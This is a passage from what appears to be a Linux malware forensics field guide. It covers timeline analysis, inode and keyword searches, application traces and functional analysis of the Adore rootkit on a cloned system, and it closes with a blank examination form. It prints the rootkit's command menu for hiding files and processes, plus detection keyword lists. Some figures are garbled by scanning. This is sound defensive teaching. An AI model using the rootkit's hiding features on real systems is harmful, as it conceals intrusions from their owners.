<sup>&</sup>lt;sup>10</sup> http://www.oxid.it/cain.html.

<sup>11</sup> http://project-rainbowcrack.com or http://www.antsight.com.

## Analysis Tip

#### **Correlation with Logons**

Combine a review of user accounts with a review of Linux security logs on the system to determine logon times, dates of account creation, and other activities related to user account activity on the compromised system. This can reveal unauthorized access, including logons via SSH or other remote access methods

## **EXAMINE LINUX FILE SYSTEM**

#### $\square$ Explore the file system for traces left by malware.

▶ File system data structures can provide substantial amounts of information related to a malware incident, including the timing of events and the actual content of malware. Various software applications for performing forensic examination are available but some have significant limitations when applied to Linux file systems. Therefore, it is necessary to become familiar with tools that are specifically designed for Linux forensic examination, and to double check important findings using multiple tools. In addition, malware is increasingly being designed to thwart file system analysis. Some malware alter date-time stamps on malicious files to make it more difficult to find them with time line analysis. Other malicious code is designed to only store certain information in memory to minimize the amount of data stored in the file system. To deal with such anti-forensic techniques, it is necessary to pay careful attention to time line analysis of file system date-time stamps and to files stored in common locations where malware might be found.

One of the first challenges is to determine what time periods to focus on initially. An approach is to use the mactime histogram feature in the Sleuth Kit to find spikes in activity as shown in Figure 3.13. The output of this command shows the most file system activity on April 7, 2004, when the operating system was installed, and reveals a spike in activity on April 8, 2004, around 07:00 and 08:00, which corresponds to the installation of a rootkit.

```
# mactime -b /tornkit/body -i hour index.hourly 04/01/2004-
04/30/2004
Hourly Summary for Timeline of /tornkit/body
Wed Apr 07 2004 09:00:00: 43511
Wed Apr 07 2004 13:00:00: 95
Wed Apr 07 2004 10:00:00: 4507
Wed Apr 07 2004 14:00:00: 4036
Thu Apr 08 2004 07:00:00: 6023
Thu Apr 08 2004 08:00:00: 312
```

FIGURE 3.13-Histogram of file system date-time stamps created using mactime

- Search for file types that attackers commonly use to aggregate and exfiltrate information. For example, if PGP files are not commonly used in the victim environment, searching for .asc file extensions and PGP headers may reveal activities related to the intrusion.
- Review the contents of the /usr/sbin and /sbin directories for files with date-time stamps around the time of the incident, scripts that are not normally located in these directories (e.g., .sh or .php scripts), or executables not associated with any known application (hash analysis can assist in this type of review to exclude known files).
- Since many of the items in the /dev directory are special files that refer to a block or character device (containing a "b" or "c" in the file permissions), digital investigators may find malware by looking for normal (non-special) files and directories.
- Look for unusual or hidden files and directories, such as ".. " (dot dot space) or "..^G" (dot dot control-G), as these can be used to conceal tools and information stored on the system.
- Intruders sometimes leave setuid copies of /bin/sh on a system to allow them root level access at a later time. Digital investigators can use the following commands to find setuid root files on the entire file system:

```
find /mnt/evidence -user root -perm -04000 -print
```

- When one piece of malware is found in a particular directory (e.g., /dev or /tmp), an inspection of other files in that directory may reveal additional malware, sniffer logs, configuration files, and stolen files.
- Looking for files that should not be on the compromised system (e.g., illegal music libraries, warez, etc.) can be a starting point for further analysis. For instance, the location of such files, or the dates such files were placed on the system, can narrow the focus of forensic analysis to a particular area or time period.
- Time line analysis is one of the most powerful techniques for organizing and analyzing file system information. Combining date-time stamps of malware-related files and system-related files such as startup scripts and application configuration files can lead to an illuminating reconstruction of events surrounding a malware incident, including the initial vector of attack and subsequent entrenchment and data theft.

 $\mathbf{x}$  Tools for generating time lines from Linux file systems, including plaso, which incorporates log entries, are discussed in the Tool Box section.

- Review date-time stamps of deleted inodes for large numbers of files being deleted around the same time, which might indicate malicious activity such as installation of a rootkit or trojanized service.
- Because inodes are allocated on a next available basis, malicious files placed on the system at around the same time may be assigned consecutive inodes. Therefore, after one component of malware is located, it can be productive to inspect neighboring inodes. A corollary of such inode analysis is to look for files with out-of-place inodes among system binaries (Altheide and Casey, 2010). For instance, as shown in Figure 3.14, if malware was placed in / bin or /sbin directories, or if an application was replaced with a trojanized version, the inode number may appear as an outlier because the new inode number would not be similar to inode numbers of the other, original files.

| Directory Tree                                                           | 41 | Directory Lis    | ting<br>dd\sbin |                  |                     | <u>د</u> | 1 Res |
|--------------------------------------------------------------------------|----|------------------|-----------------|------------------|---------------------|----------|-------|
|                                                                          |    | Table View       | Thumbr          | al View          |                     |          |       |
| B- boot                                                                  | ^  | Name             | Mo              | dified Time      | Changed Time        | △ Meta   | data. |
| 🕀 📜 dev                                                                  |    | ifconfig         | 2000            | -07-12 06:10:09  | 2004-04-08 07:50:48 | 6045     |       |
| 🕀 📜 etc                                                                  |    | sysloge          | 2000            | 0-08-07 23:18:31 | 2004-04-08 07:50:48 | 6057     |       |
| - 🔐 home                                                                 |    | ₿.               | 2004            | -04-08 07:50:48  | 2004-04-08 07:50:48 | 62249    |       |
| ⊕ Jost+found                                                             |    | Idconfi          | 2000            | -08-30 17:57:44  | 2004-04-07 09:21:29 | 62250    |       |
| ⊕- 📜 mnt                                                                 |    | sin              | 2000            | 0-08-30 17:57:44 | 2004-04-07 09:21:30 | 62251    |       |
| e- 📕 opt                                                                 |    | •                | ш,              |                  |                     |          |       |
| E- l root                                                                |    | : \tornkit-so    | a8.dd\s         | bin\ifconfig     |                     |          | 9     |
| ⊡ <mark>) .ssh</mark><br>⊕- <mark>) sbin</mark><br>⊕- <mark>)</mark> tmp |    | Hex View Page: 1 | of 4            | Page             |                     |          |       |

**FIGURE 3.14**—Trojanized binaries if config and syslogd in /sbin have inode numbers that differ significantly from the majority of other (legitimate) binaries in this directory

 Some digital forensic tools sort directory entries alphabetically rather than keeping them in their original order. This can be significant when malware creates a directory and the entry is appended to the end of the directory listing. For example, Figure 3.15 shows the Digital Forensic Framework displaying the contents of the /dev directory in the left window pane with entries listed in the order that they exist within the directory file rather than ordered alphabetically (the typec entry was added last and contains adore rootkit files). In this situation, the fact that the directory is last can be helpful in determining that it was created recently, even if date-time stamps have been altered using anti-forensic methods.



FIGURE 3.15–Rootkit directory displayed using the Digital Forensics Framework, which retains directory order

• Once malware is identified on a Linux system, examine the file permissions to determine their owner and, if the owner is not root, look for other files owned by the offending account.

## Investigative Considerations

- It is often possible to narrow down the time period when malicious activity occurred on a computer, in which case digital investigators can create a time line of events on the system to identify malware and related components, such as keystroke capture logs.
- There are many forensic techniques for examining Linux file systems that require a familiarity with the underlying data structures such as inode tables and journal entries. Therefore, to reduce the risk of overlooking important information, for each important file and time period in a malware incident, it is advisable to look in a methodical and comprehensive manner for patterns in related/surrounding inodes, directory entries, filenames, and journal entries using Linux forensic tools.

- Although it is becoming more common for the modified time (mtime) of a file to be falsified by malware, the inode change time (ctime) is not typically updated. Therefore, discrepancies between the mtime and ctime may indicate that date-time stamps have been artificially manipulated (e.g., an mtime before the ctime).
- The journal on EXT3 and EXT4 contains references to file system records that can be examined using the jls and jcat utilities in TSK.  $^{\rm 12}$
- The increasing use of anti-forensic techniques in malware is making it more difficult to find traces on the file system. To mitigate this challenge, use all of the information available from other sources to direct a forensic analysis of the file system, including memory and logs.

## **EXAMINE APPLICATION TRACES**

## $\square$ Scour files associated with applications for traces of usage related to malware.

► Linux systems do not have a central repository of information like the Windows Registry, but individual applications maintain files that can contain traces of activities related to malicious activities. Some common examples of applications traces are summarized below.

- SSH: Connections to systems made using SSH to and from a compromised system result in entries being made in files for each user account (~/.ssh/authorized\_keys and ~/.ssh/known\_keys). These entries can reveal the hostname or IP address of the remote hosts as shown in Figure 3.16.
- Gnome Desktop: User accounts may have a ~/.recently-used.xbel file that contains information about files that were recently accessed using applications running in the Gnome desktop.
- VIM: User accounts may have a ~/.viminfo file that contains details about the use of VIM, including search string history and paths to files that were opened using vim.
- **Open Office**: Recent files.
- MySQL: User accounts may have a ~/.mysql\_history file that contains queries executed using MySQL.
- Less: User accounts may have a ~/.lesshst file that contains details about the use of less, including search string history and shell commands executed via less.

<sup>&</sup>lt;sup>12</sup> Gregorio Narváez "Taking advantage of Ext3 journaling file system in a forensic investigation," http://www.sans.org/reading\_room/whitepapers/forensics/advantage-ext3-journaling-file-system-forensic-investigation\_2011.

| Table View         Thumbnail View           Image: SorphanFiles         Name         Modified Time         Changed Time         Accc           Image: SorphanFiles         Image: SorphanFiles         Image:                   | ss Time        |
|----------------------------------------------------------------------------------------------------|----------------|
| Image: SorphanFiles         Name         Modified Time         Changed Time         Accc           Image: SorphanFiles         Image: SorphanFiles         Image: Sorph | ss Time        |
| B-         SOrphanFiles           B-         SorphanFiles           B-         So                                                                                                    |                |
| Boot 2004-04-08 08:17:12 2004-04-08 08:17:12 2004-                                                                                                    | 04-08 08:17:12 |
|                                                                                                    | 04-08 07:45:01 |
| dev     known_hosts 2004-04-08 08:17:14 2004-04-08 08:17:14 2004-                                                                                                    | 04-08 08:17:14 |
| etc random_seed 2004-04-08 08:17:14 2004-04-08 08:17:14 2004-                                                                                                    | 04-08 08:17:14 |
| - De home                                                                                                    | F              |
| tornkit-sda8.dd/root\ssh\known hosts                                                                                                    | 9              |
| Hex View Picture View String View                                                                                                    |                |
| Page: 1 of 1 Page A                                                                                                    |                |
| proc                                                                                                    |                |
|                                                                                                    |                |

FIGURE 3.16–SSH usage remnants in known\_hosts for the root account viewed using The Sleuth Kit

## Investigative Considerations

• Given the variety of applications that can be used on Linux systems, it is not feasible to create a comprehensive list of application traces. An effective approach to finding other application traces is to search for application files created or modified around the time of the malware incident.

## **KEYWORD SEARCHING**

## $\square$ Search for distinctive keywords each time such an item is uncovered during forensic analysis.

► Searching for keywords is effective when you know what you are looking for but do not know where to find it on the compromised system. There are certain features of a malware incident that are sufficiently distinctive to warrant a broad search of the system for related information. Such distinctive items include:

 Malware Characteristics: Names of tools that are commonly used by intruders and strings that are associated with known malware can be used as keywords (e.g., trojan, hack, sniff). Some of the rootkit scanning tools have file names that are commonly associated with known malware but only searches for these in active files, not in unallocated space. Some rootkits have their own configuration files that specify what will be hidden, including process names and IP addresses. Such configuration files can provide keywords that are useful for finding other malicious files or activities on the compromised system and in network traffic. Searching a compromised system for strings associated with malware can help find files that are related to the incident as shown in Figures 3.17 and 3.18 for the Adore rootkit.

| Pile. Timeling Keyw        | rord  |     |                                                                 |       |
|----------------------------|-------|-----|-----------------------------------------------------------------|-------|
| Indexed search Live search | adore |     |                                                                 |       |
| String:                    | 1     | 52  | File name                                                       | Meta  |
| adore                      | 0     | 1   | /dev/tyyec                                                      | 47004 |
|                            | 0     | \$  | /dev/tyyec/log/172.16.215.129.31337-172.16.215.131.49026        | 47007 |
| Regular expression         | 0     | \$2 | /dev/tyyec/adore-ng.h (deleted)                                 | 47029 |
| No. of Concession, Name    | 0     | 13  | /dev/tyyec/startadore                                           | 47025 |
| Search                     | 0     | 52  | /dev/tyyec/adore-ng.o                                           | 47010 |
|                            | 0     | \$2 | /dev/tyyec/zero.o                                               | 47026 |
|                            | O     | \$3 | /dev/tyyec/ava                                                  | 47030 |
|                            | D     | 12  | /etc/X11/starthere/sysconfig.desktop;3f575157 (deleted-realloc) | 40805 |
|                            |       | 公   | /etc/ethereal/manuf;3f575157 (deleted-realloc)                  | 59246 |
|                            | D     | \$7 | /root/.bash_history                                             | 36800 |

FIGURE 3.17-Keyword searching for the string "adore" using PTK indexed search13

| Searching /dev/sdc5                                                                                                    | _ [0] X                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Linux (83) Partition (509.84 MB)<br>/dev/tdc5                                                                                                    | Studied: EXT3 ()                                                                                                    |
| Search complete - 477 matches found.                                                                                                    | Viewing /dev/sacs                                                                                                    |
| <pre>rdevact Construct RiddGaadB Efree_N03TaGcha adore_unin_dgree_rerveng<br/>Active File Data: /dev/tyyec/zero.o</pre>                                | Linux (83) Partition (509.84 MB) Studied: EXT3 (/)                                                                                                    |
| /dev/sdc5 Offset 0x8be408 adore                                                                                                    | Corsor Offset (All+C): 9,167,890 Selection (All+S): 5 8 at 9,167,880                                                                                                    |
| Active File Data: /root/.desh_nistory<br>/dev/ddc5<br>/coc/awapd cnettat -anu /startadore cnetatat -arcar /hu<br>Active File Data: /root/.bash history | 009167872         0.0 2x 2f 73 74 61 72 74         0.0 2x 0 m 5c         /start         1           009167888         73 20 2f 64 55 76 2f 74 79 79 20 05 70 17 56 0 m s /dev/tsy*.pud         1         1         1           009167888         73 20 2f 64 55 76 2f 74 79 79 22 0 05 70 17 56 0 m s /dev/tsy*.pud         1         1         1         1           009167908         20 2f 64 56 75 2f 74 75 79 22 0 05 70 2f 64 55 75 2f 74 75 79 2m 56 73 20 2f 64 55 75 2f 74 58 75 14 56 75 12 15 75 12 14 14 14 14 14 14 14 14 14 14 14 14 14 |
| /dev/sdc5 Cffiel 0.80e7/B<br>16 115 11 16 18 18 18 18 18 18 18 18 18 18 18 18 18                                                                       | 009167920 74 79 79 28 0n 6c 73 0 6d 75 20 2f 63 6f 6d 55 tyy* 1a wy Amme<br>009167926 17 65 63 6f 1f 6d 69 72 6h 66 6f 72 63 65 2n 74 /eco/muckforce t<br>009167926 67 7a 20 2e 0n 74 61 72 20 78 76 66 7a 20 6d 69 g c tax twff mi                                                                                                    |
| /dev/sdc5 Offset Dx8bee3e<br>proyamed   morellstacript /base/won/won-adore tetrahutdawn now?<br>Active File Data: /root/.bash.history                  | 009167968 72 00.65 67 72 53 65 26 74 67 7a 20 0a 63 64 20 ckforce.tgr cd<br>009167984 65 63 64 66 27 0a 5c 73 0a 6c 73 0a 63 54 20 2e end/la .cd<br>009168000 2e 0a 6c 73 0a 72 64 20 24 72 66 20 64 59 72 6 la .cm -rf aik                                                                                                    |
| /dev/sdc5 Offset Dx8c2442<br>mart hide file Feiled to remove proc Adore 0.5d de-installed r<br>Active File Date. /dev/typec/ava                        | 009168016 66 56 72 63 65 26 74 67 7a 20 0a 72 5d 20 2d 72 force tgr ra -r<br>009168032 65 20 65 63 6d 66 0a 76 59 20 73 77 61 70 54 0a f eraf vi swapd<br>009168048 70 77 64 0a 6d 76 20 2f 68 5f 6d 65 2f 65 53 6f pvd.av /home/eco                                                                                                    |
| /dev/sdc5 Offset Dx8c245c<br>o remove proc. Adors 0 to de-installed = Adors wasn't installed 3<br>Active File Data: /dev/tyyec/ava                     | 009168064 22 73 77 63 70 64 20 20 0a 20 22 27 3 77 63 70 64 /wwapd / /wwapd<br>009168080 00 0a 6e 65 74 73 74 61 74 80 20 64 66 0a 20 27 metatat -wm /<br>009168096 73 74 63 72 74 63 64 67 72 65 20 0a 6e 65 74 73 startdore .meta                                                                                                    |
| /dev/sdc5 Offset Dx8c2511<br>BTT 3d stathle : Cop't unbids states. Adore NOT sectabled First                                                           | 009168112         74 61 74 20 2d 61 6e 0a 6d 76 20 2f 68 6f 5d 65         tat -an my /hume           009168126         2f 65 61 5f 2f 2f 73 5a 65 66 66 66 74 2a 30 2a 33         /es/vmiffit 0.3           009168146         2m 37 2a 62 55 74 41 2a 74 46 17 20 2a 0a 74 61         7. beta tat ta           009168146         72 00 78 76 66 10 73 6a 69 66 66 74 2a 30 2a 03         /es/vmiffit 0.3                                                                                                    |
| /dev/adc7<br>Unallocated Data (1.31 MB)                                                                                                    | 009168176 33 2e 37 2e 52 55 74 61 2e 74 61 72 20 0a 63 64 3 7 beta tar od -<br>Standard Types Date/Time Types Complex Types Filesystem info                                                                                                    |
| /dev/sdc (Sector 8,385,930)                                                                                                    | Signed Char 97 Signed Intel 2285020525947012193                                                                                                    |

FIGURE 3.18-Keyword searching for the string "adore" using SMART forensic tool<sup>14</sup>

<sup>14</sup> www.asrdata.com.

<sup>&</sup>lt;sup>13</sup> www.dflabs.com.
- Command-Line Arguments: Looking for commands that malware use • to execute processes on or obtain information from other systems on the network or to exfiltrate data can reveal additional information related to the intrusion (e.g., openvpn, vncviewer).
- IP Addresses: IP addresses may be stored in the human readable dot decimal format (e.g., 172.16.157.136) in both ASCII and Unicode formats, and can be represented in hex (e.g., ac 10 9d 88) both in little and big endian formats. Therefore, it might be necessary to construct multiple keywords for a single IP address.
- **URLs**: Use of standard character encoding in URLs such as %20 for space and %2E for a "." can impact keyword searching. Therefore it might be necessary to construct multiple keywords for a single URL.
- Hostnames: Hostnames of computers used to establish remote connections with a compromised system may be found in various locations, including system logs.
- Passphrases: Searching for passphrases and encryption keys associated • with malicious code can uncover additional information related to malware.
- File Characteristics: File extensions and headers of file types commonly used to steal data (e.g., .asc, .rar, .7z) can find evidence of data theft.
- **Date-Time Stamps**: System logs that have been deleted during a malware incident may still exist in unallocated space. Using the date-time stamp formats that are common in system logs, it is possible to search unallocated space for deleted log entries with date-time stamps around the period of the malware incidents. The command in Figure 3.19 searches unallocated space of a forensic duplicate for any entry dated November 13, and prints the byte offset for each matching line.

# blkls -A /evidence/phalanx2.dd | strings -t d | grep "Nov 13"

FIGURE 3.19-Salvaging deleted log entries dated Nov 13 by searching for strings in unallocated space that is extracted from a forensic duplicate using the blkls utility from The Sleuth Kit



## Analysis Tip

### Search Smart

The use of partitions in Linux to group different types of data can make keyword searching more effective. For instance, rather than scouring the entire hard drive, digital investigators may be able to recover all deleted log entries by simply searching the partition that contains log files.

# FORENSIC RECONSTRUCTION OF COMPROMISED LINUX SYSTEMS

 $\square$  Performing a comprehensive forensic reconstruction can provide digital investigators with a detailed understanding of the malware incident.

► Although it may seem counterintuitive to start creating a time line before beginning a forensic examination, there is a strong rationale for this practice. Performing temporal analysis of available information related to a malware incident should be treated as an analytical tool, not just a byproduct of a forensic examination. Even the simple act of developing a time line of events can reveal the method of infection and subsequent malicious actions on the system. Therefore, as each trace of malware is uncovered, any temporal information should be inserted into a time line until the analyst has a comprehensive reconstruction of what occurred. When multiple digital investigators are examining available data sources, it is important to combine everyone's findings into a shared time line in order to obtain visibility of the overall incident.

▶ Interacting with malware in its native environment can be useful for developing a better understanding of how the malware functions. Functional analysis of a compromised Linux system involves creating a bootable clone of the system and examining it in action.

- One approach to creating a bootable clone is using Live View. The snapshot feature in VMWare gives digital investigators a great degree of latitude for dynamic analysis on the actual victim clone image. Another approach to performing functional reconstruction is to restore a forensic duplicate onto a hard drive and insert the restored drive into the original hardware. This is necessary when malware detects that it is running in a virtualized environment and take evasive action to thwart forensic examination. Some malware may look for characteristics that are specific to the compromised system such as the network interface address (MAC). Therefore, using a forensic duplicate/clone may be necessary depending on the sophistication of the malware.
- As an example of the usefulness of functional analysis, consider a system compromised with the Adore rootkit. In this instance, the malware was found in the /dev/tyyec directory, which was hidden (not visible on the live system) but was observed during forensic analysis, and the digital investigator used a bootable clone of the compromised system to observe the functionality of two associated utilities as shown in Figure 3.20. Changing the directory into the hidden directory and typing ls reveals components of the Adore rootkit files. Running the main Adore program displays the usage, including an uninstall option.

```
# cd /dev/tyyec
# ls
adore-ng.o ava cleaner.o log relink startadore swapd
symsed zero.o
```

```
# ./ava
Usage: ./ava {h,u,r,R,i,v,U} [file or PID]
I print info (secret UID etc)
h hide file
v unhide file
r execute as root
R remove PID forever
U uninstall adore
i make PID invisible
v make PID visible
# ./ava U
Checking for adore 0.12 or higher ...
Adore 0.41 de-installed.
Adore 1.41 installed. Good luck.
```

FIGURE 3.20–Performing functional analysis of Adore rootkit on forensic duplicate loaded into VMWare using Live View

• After uninstalling the Adore rootkit from the resuscitated subject system, the port 31337 that was previously hidden is now visible and clearly associated with the "klogd" process as shown in Figure 3.21.

| # netstat  | -anp                              |                 |
|------------|-----------------------------------|-----------------|
| Active Int | ernet connections (servers and es | tablished)      |
| Proto Recv | -Q Send-Q Local Address           | Foreign Address |
| State      | PID/Program name                  |                 |
| tcp        | 0 0 0.0.0:32768                   | 0.0.0:*         |
| LISTEN     | 561/rpc.statd                     |                 |
| tcp        | 0 0 127.0.0.1:32769               | 0.0.0:*         |
| LISTEN     | 694/xinetd                        |                 |
| tcp        | 0 0 0.0.0.0:31337                 | 0.0.0:*         |
| LISTEN     | 5961/klogd -x                     |                 |
| tcp        | 0 0 0.0.0:111                     | 0.0.0:*         |
| LISTEN     | 542/portmap                       |                 |
| tcp        | 0 0.0.0.0:22                      | 0.0.0:*         |
| LISTEN     | 680/sshd                          |                 |
| tcp        | 0 0 127.0.0.1:25                  | 0.0.0:*         |
| LISTEN     | 717/sendmail: accep               |                 |
| udp        | 0 0 0.0.0:32768                   | 0.0.0:*         |
| 561/rpc.st | atd                               |                 |
| udp        | 0 0.0.0.0:68                      | 0.0.0:*         |
| 468/dhclie | nt                                |                 |
| udp        | 0 0 0.0.0.0:111                   | 0.0.0:*         |
| 542/portma | p                                 |                 |

**FIGURE 3.21**–Previously hidden port 31337 revealed during functional analysis of the Adore rootkit on a resuscitated subject system

• Furthermore, a process named "grepp" that was not previously visible, is now displayed in the ps output as shown in Figure 3.22.

```
# /media/cdrom/Linux-IR/ps auxeww | grep grepp
root 5772 0.0 0.2 1684 552 ? S 17:31 0:01 grepp -t
172.16.@ PATH=/usr/bin:/bin:/usr/sbin:/sbin PWD=/dev/tyyec/log SHLVL=1
=/usr/bin/grepp OLDPWD=/dev/tyyec
```

**FIGURE 3.22**–Previously hidden process grepp revealed during functional analysis of the Adore rootkit on a resuscitated subject system

## Investigative Considerations

In some situations, malware defense mechanisms may utilize characteristics
of the hardware on a compromised computer such as MAC address, in which
case it may be necessary to use a clone hard drive in the exact hardware of
the compromised system from which the forensic duplicate was obtained.

# ADVANCED MALWARE DISCOVERY AND EXTRACTION FROM A LINUX SYSTEM

## $\square$ Perform targeted remote scan of all hosts on the network for specific indicators of the malware.

- Since the *Malware Forensics* textbook was published in 2008, more tools have been developed to address the increasing problem of malware designed to circumvent information security best practices and propagate within a network, enabling criminals to steal data from corporations and individuals despite intrusion detection systems and firewalls.
- Some tools, such as the OSSEC Rootcheck,<sup>15</sup> can be used to check every computer that is managed by an organization for specific features of malware and report the scan results to a central location. When dealing with malware that is not covered by the OSSEC default configuration, this tool can be configured to look for specific files or strings known to be associated with malware. Even when searching for specific malware, it can be informative to include all default OSSEC Rootcheck configuration options, finding malware that was not the focus of the investigation.
- Other COTS remote forensic tools such as EnCase Enterprise, F-Response, FTK Enterprise, and SecondLook can be configured to examine files and/ or memory on remote systems for characteristics related to specific malware. For example, the SecondLook Enterprise Edition can be used to scan a remote system that is configured to run the agent and pmad.ko modules using the command line (secondlook-cli -t secondlook@ compromisedserver.orgx.net info) or via the GUI as shown in

192

<sup>&</sup>lt;sup>15</sup> http://www.ossec.net/en/rootcheck.html.



FIGURE 3.23-Detecting the jynx2 rootkit on a Linux system using SecondLook

Figure 3.23. Additional coverage of memory analysis techniques and tools, including SecondLook, are covered in Chapter 2.

• In addition, some groups that specialize in intrusion investigation have developed customized tools to examine remote systems for traces of malicious code. For instance, it is sometimes possible to use information obtained from the malware analysis process discussed in Chapter 5 to develop a network-based scanner that "knocks on the door" of remote systems on a network in order to determine whether the specific rootkit is present.

## **CONCLUSIONS**

• If malware is present on a system, it can be found by applying the forensic examination approach outlined in this chapter. Following such a methodical, documented approach will uncover the majority of trace evidence relating to malware incident and has the added benefit of being repeatable each time a forensic examination is performed. By conducting each forensic examination in a consistent manner, documenting each step along the way, digital investigators will be in a better position when their work is evaluated by other practitioners or in a court of law.

- As more trace evidence is found on a compromised system, it can be combined to create a temporal, functional, and relational reconstruction of the malware incident. In addition, information recovered from compromised hosts can be correlated with network-level logs and memory, as well as the malicious code itself, to obtain a more comprehensive picture of the malware incident.
- Use characteristics extracted from one compromised host to search other systems on the network for similar traces of compromise.

# ●<sup>₩</sup> Pitfalls to Avoid

## **Stepping in Evidence**

- $\bigotimes$  Do not perform the steps outlined in this chapter on the original system.
  - Create a forensic duplicate of the hard drive from the original system and perform all analysis on a working copy of this data. In this way, no alterations are made to the original evidence during the forensic examination.
  - Make working copies of the forensic duplicate to ensure that any corruption or problems that arise during a forensic examination does not ruin the only copy of the forensic duplicate.

### Missed or Forgotten Evidence

- O Do not skip a step in the forensic examination process for the sake of expediency.
  - Make an investigative plan, and then follow it. This will ensure that you include all necessary procedures.
  - $\square$  Be methodical, reviewing each area of the system that may contain trace evidence of malware.
  - Document what you find as you perform your work so that it is not lost or forgotten later. Waiting to complete documentation later generally leads to failure because details are missed or forgotten in the fast pace of an investigation.
  - Combine information from all available data sources into a shared time line of events related to the incident.

## Failure to Incorporate Relevant Information from Other Sources

- $\bigotimes$  Do not assume that you have full information about the incident or that a single person performed the initial incident review and response.
  - Determine all of the people who performed field interviews, volatile data preservation, and log analysis, and obtain any information they gathered. Incorporate such information into the overall time line that represents the entire incident.
  - Review documentation such as the Field Interview notes for information that can help focus and direct the forensic examination. If a particular individual did not maintain documentation of their work and findings, speak with them to obtain details.

This page intentionally left blank

## FIELD NOTES: LINUX SYSTEM EXAMINATIONS

**Note:** This document is not intended as a checklist, but rather as a guide to increase consistency of forensic examination of compromised Linux systems. When dealing with multiple compromised computer systems, it may be necessary to tabulate the results of each individual examination into a single document or spreadsheet.

| Case Number:                                                                                           |                                               |                                                                                                    | Date/Time:                                                         |                                                                                     |
|----------------------------------------------------------------------------------------------------|-----------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------|-------------------------------------------------------------------------------------|
| Examiner Name:                                                                                         |                                               |                                                                                                    | Client Name:                                                       |                                                                                     |
| Organization/Compa                                                                                     | ny:                                           |                                                                                                    | Address:                                                           |                                                                                     |
| Incident Type:                                                                                         | □Trojan Hor<br>□Bot<br>□Logic Bom<br>□Sniffer | se 🛛 Worm<br>Scareware/Roj<br>b 🖾 Keylogger<br>Other:                                                       | gue AV                                                             | Virus<br>Rootkit<br>Ransomware<br>Unknown                                           |
| System Information:                                                                                    |                                               |                                                                                                    | Make/Model:                                                        |                                                                                     |
| Operating System:           Role of System:           Workstation:           Web Server:               |                                               | Forensic Duplicat<br>OPostmortem acq<br>OLive console acc<br>OLive remote acq<br>Credit Card Proc<br>Other: | tion Method:<br>uisition<br>uisition<br>uisition<br>essing System: | Network State:<br>OConnected to Internet<br>OConnected to Intranet<br>ODisconnected |
| FORENSIC DU                                                                                            | PLICAT                                        | E                                                                                                    |                                                                    |                                                                                     |
| Physical Hard Drive A<br>Date/Time :<br>File Name:<br>Size:<br>MD5 Value:<br>SHA1 Value:<br>Tool used: | Acquisition                                   | :<br>□Not Acquired [R                                                                                       | eason]:                                                            |                                                                                     |

#### **KNOWN MALWARE:**

Note: AntiVirus software may quarantine known malware in a compressed/encoded format. **General Folder Identified:** OMethod of identification (e.g., Hashset, AntiVirus): File Name: □Inode Change/Birth date-time stamp: File location on system (path): □File location on system (clusters): **General Folder Identified:** OMethod of identification (e.g., Hashset, AntiVirus): □File Name: □Inode Change/Birth date-time stamp: File location on system (path): File location on system (clusters): **General Folder Identified:** OMethod of identification (e.g., Hashset, AntiVirus): □File Name: □Inode Change/Birth date-time stamp: File location on system (path): □File location on system (clusters): SUSPICIOUS INSTALLED PROGRAMS: Application name and description: OSoftware installation path:

Application name and description:

OSoftware installation path:

#### SUSPICIOUS E-MAILS AND ATTACHMENTS:

DE-mail:

